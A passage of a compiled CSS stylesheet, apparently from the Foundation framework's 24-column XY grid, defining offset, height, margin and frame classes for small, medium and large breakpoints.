  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .medium-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .medium-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .medium-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .medium-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .medium-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .medium-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .medium-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .medium-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .medium-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .medium-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .medium-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .medium-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .medium-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

@media print, screen and (min-width: 64em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .large-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .large-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .large-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .large-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .large-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .large-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .large-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .large-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .large-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .large-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .large-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .large-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .large-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .large-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .large-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .large-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .large-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

.grid-y {
  display: flex;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    height: auto;
    max-height: none; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > .small-shrink, .grid-y > .small-full, .grid-y > .small-1, .grid-y > .small-2, .grid-y > .small-3, .grid-y > .small-4, .grid-y > .small-5, .grid-y > .small-6, .grid-y > .small-7, .grid-y > .small-8, .grid-y > .small-9, .grid-y > .small-10, .grid-y > .small-11, .grid-y > .small-12, .grid-y > .small-13, .grid-y > .small-14, .grid-y > .small-15, .grid-y > .small-16, .grid-y > .small-17, .grid-y > .small-18, .grid-y > .small-19, .grid-y > .small-20, .grid-y > .small-21, .grid-y > .small-22, .grid-y > .small-23, .grid-y > .small-24 {
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-shrink, .grid-y > .medium-full, .grid-y > .medium-1, .grid-y > .medium-2, .grid-y > .medium-3, .grid-y > .medium-4, .grid-y > .medium-5, .grid-y > .medium-6, .grid-y > .medium-7, .grid-y > .medium-8, .grid-y > .medium-9, .grid-y > .medium-10, .grid-y > .medium-11, .grid-y > .medium-12, .grid-y > .medium-13, .grid-y > .medium-14, .grid-y > .medium-15, .grid-y > .medium-16, .grid-y > .medium-17, .grid-y > .medium-18, .grid-y > .medium-19, .grid-y > .medium-20, .grid-y > .medium-21, .grid-y > .medium-22, .grid-y > .medium-23, .grid-y > .medium-24 {
      flex-basis: auto; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-shrink, .grid-y > .large-full, .grid-y > .large-1, .grid-y > .large-2, .grid-y > .large-3, .grid-y > .large-4, .grid-y > .large-5, .grid-y > .large-6, .grid-y > .large-7, .grid-y > .large-8, .grid-y > .large-9, .grid-y > .large-10, .grid-y > .large-11, .grid-y > .large-12, .grid-y > .large-13, .grid-y > .large-14, .grid-y > .large-15, .grid-y > .large-16, .grid-y > .large-17, .grid-y > .large-18, .grid-y > .large-19, .grid-y > .large-20, .grid-y > .large-21, .grid-y > .large-22, .grid-y > .large-23, .grid-y > .large-24 {
      flex-basis: auto; } }
  .grid-y > .small-24, .grid-y > .small-23, .grid-y > .small-22, .grid-y > .small-21, .grid-y > .small-20, .grid-y > .small-19, .grid-y > .small-18, .grid-y > .small-17, .grid-y > .small-16, .grid-y > .small-15, .grid-y > .small-14, .grid-y > .small-13, .grid-y > .small-12, .grid-y > .small-11, .grid-y > .small-10, .grid-y > .small-9, .grid-y > .small-8, .grid-y > .small-7, .grid-y > .small-6, .grid-y > .small-5, .grid-y > .small-4, .grid-y > .small-3, .grid-y > .small-2, .grid-y > .small-1 {
    flex: 0 0 auto; }
  .grid-y > .small-1 {
    height: 4.1666666667%; }
  .grid-y > .small-2 {
    height: 8.3333333333%; }
  .grid-y > .small-3 {
    height: 12.5%; }
  .grid-y > .small-4 {
    height: 16.6666666667%; }
  .grid-y > .small-5 {
    height: 20.8333333333%; }
  .grid-y > .small-6 {
    height: 25%; }
  .grid-y > .small-7 {
    height: 29.1666666667%; }
  .grid-y > .small-8 {
    height: 33.3333333333%; }
  .grid-y > .small-9 {
    height: 37.5%; }
  .grid-y > .small-10 {
    height: 41.6666666667%; }
  .grid-y > .small-11 {
    height: 45.8333333333%; }
  .grid-y > .small-12 {
    height: 50%; }
  .grid-y > .small-13 {
    height: 54.1666666667%; }
  .grid-y > .small-14 {
    height: 58.3333333333%; }
  .grid-y > .small-15 {
    height: 62.5%; }
  .grid-y > .small-16 {
    height: 66.6666666667%; }
  .grid-y > .small-17 {
    height: 70.8333333333%; }
  .grid-y > .small-18 {
    height: 75%; }
  .grid-y > .small-19 {
    height: 79.1666666667%; }
  .grid-y > .small-20 {
    height: 83.3333333333%; }
  .grid-y > .small-21 {
    height: 87.5%; }
  .grid-y > .small-22 {
    height: 91.6666666667%; }
  .grid-y > .small-23 {
    height: 95.8333333333%; }
  .grid-y > .small-24 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .medium-24, .grid-y > .medium-23, .grid-y > .medium-22, .grid-y > .medium-21, .grid-y > .medium-20, .grid-y > .medium-19, .grid-y > .medium-18, .grid-y > .medium-17, .grid-y > .medium-16, .grid-y > .medium-15, .grid-y > .medium-14, .grid-y > .medium-13, .grid-y > .medium-12, .grid-y > .medium-11, .grid-y > .medium-10, .grid-y > .medium-9, .grid-y > .medium-8, .grid-y > .medium-7, .grid-y > .medium-6, .grid-y > .medium-5, .grid-y > .medium-4, .grid-y > .medium-3, .grid-y > .medium-2, .grid-y > .medium-1, .grid-y > .medium-shrink {
      flex: 0 0 auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 4.1666666667%; }
    .grid-y > .medium-2 {
      height: 8.3333333333%; }
    .grid-y > .medium-3 {
      height: 12.5%; }
    .grid-y > .medium-4 {
      height: 16.6666666667%; }
    .grid-y > .medium-5 {
      height: 20.8333333333%; }
    .grid-y > .medium-6 {
      height: 25%; }
    .grid-y > .medium-7 {
      height: 29.1666666667%; }
    .grid-y > .medium-8 {
      height: 33.3333333333%; }
    .grid-y > .medium-9 {
      height: 37.5%; }
    .grid-y > .medium-10 {
      height: 41.6666666667%; }
    .grid-y > .medium-11 {
      height: 45.8333333333%; }
    .grid-y > .medium-12 {
      height: 50%; }
    .grid-y > .medium-13 {
      height: 54.1666666667%; }
    .grid-y > .medium-14 {
      height: 58.3333333333%; }
    .grid-y > .medium-15 {
      height: 62.5%; }
    .grid-y > .medium-16 {
      height: 66.6666666667%; }
    .grid-y > .medium-17 {
      height: 70.8333333333%; }
    .grid-y > .medium-18 {
      height: 75%; }
    .grid-y > .medium-19 {
      height: 79.1666666667%; }
    .grid-y > .medium-20 {
      height: 83.3333333333%; }
    .grid-y > .medium-21 {
      height: 87.5%; }
    .grid-y > .medium-22 {
      height: 91.6666666667%; }
    .grid-y > .medium-23 {
      height: 95.8333333333%; }
    .grid-y > .medium-24 {
      height: 100%; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .large-24, .grid-y > .large-23, .grid-y > .large-22, .grid-y > .large-21, .grid-y > .large-20, .grid-y > .large-19, .grid-y > .large-18, .grid-y > .large-17, .grid-y > .large-16, .grid-y > .large-15, .grid-y > .large-14, .grid-y > .large-13, .grid-y > .large-12, .grid-y > .large-11, .grid-y > .large-10, .grid-y > .large-9, .grid-y > .large-8, .grid-y > .large-7, .grid-y > .large-6, .grid-y > .large-5, .grid-y > .large-4, .grid-y > .large-3, .grid-y > .large-2, .grid-y > .large-1, .grid-y > .large-shrink {
      flex: 0 0 auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 4.1666666667%; }
    .grid-y > .large-2 {
      height: 8.3333333333%; }
    .grid-y > .large-3 {
      height: 12.5%; }
    .grid-y > .large-4 {
      height: 16.6666666667%; }
    .grid-y > .large-5 {
      height: 20.8333333333%; }
    .grid-y > .large-6 {
      height: 25%; }
    .grid-y > .large-7 {
      height: 29.1666666667%; }
    .grid-y > .large-8 {
      height: 33.3333333333%; }
    .grid-y > .large-9 {
      height: 37.5%; }
    .grid-y > .large-10 {
      height: 41.6666666667%; }
    .grid-y > .large-11 {
      height: 45.8333333333%; }
    .grid-y > .large-12 {
      height: 50%; }
    .grid-y > .large-13 {
      height: 54.1666666667%; }
    .grid-y > .large-14 {
      height: 58.3333333333%; }
    .grid-y > .large-15 {
      height: 62.5%; }
    .grid-y > .large-16 {
      height: 66.6666666667%; }
    .grid-y > .large-17 {
      height: 70.8333333333%; }
    .grid-y > .large-18 {
      height: 75%; }
    .grid-y > .large-19 {
      height: 79.1666666667%; }
    .grid-y > .large-20 {
      height: 83.3333333333%; }
    .grid-y > .large-21 {
      height: 87.5%; }
    .grid-y > .large-22 {
      height: 91.6666666667%; }
    .grid-y > .large-23 {
      height: 95.8333333333%; }
    .grid-y > .large-24 {
      height: 100%; } }
.grid-padding-y .grid-padding-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
.grid-padding-y > .cell {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.9375rem;
      padding-bottom: 0.9375rem; } }
.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100vw; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  min-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 64em) {
  .large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    width: 100vw; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  overflow: hidden;
  position: relative;
  flex-wrap: nowrap;
  align-items: stretch;
  height: 100vh;
  width: auto; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-y.large-grid-frame {
    overflow: hidden;
    position: relative;
    flex-wrap: nowrap;
    align-items: stretch;
    height: 100vh;
    width: auto; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 64em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
